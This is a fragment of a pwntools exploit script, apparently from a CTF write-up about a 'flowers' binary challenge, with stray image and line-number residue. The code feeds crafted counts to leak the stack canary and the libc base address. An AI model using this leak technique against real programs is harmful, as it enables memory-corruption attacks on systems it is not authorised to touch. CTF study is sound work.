 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 def debug () : attach (p, 'b *$rebase(0x140F)' ) pause () debug () p.recvuntil ("How many flowers have you prepared this time?" ) p.sendline (str(16 )) for i in range (15 ) : p.recvuntil ("the flower number {} : " .format(i+1 )) p.sendline (str(1 )) p.recvuntil (" : " ) p.sendline (str(u64(p64(0x1300000013 )))) p.recvuntil ("Reply 1 indicates the former and 2 indicates the latter: " ) p.sendline (str(1 )) p.recvuntil ("Let's look at the results." ) data_list = p.recvuntil('=' ) data_list = data_list.split(b' + ' ) canary = abs (int (data_list[16 ])) success('canary:{}' .format(hex(canary))) libc_base = int (data_list[18 ]) - 0x29d90 success('libc_base:{}' .format(hex(libc_base)))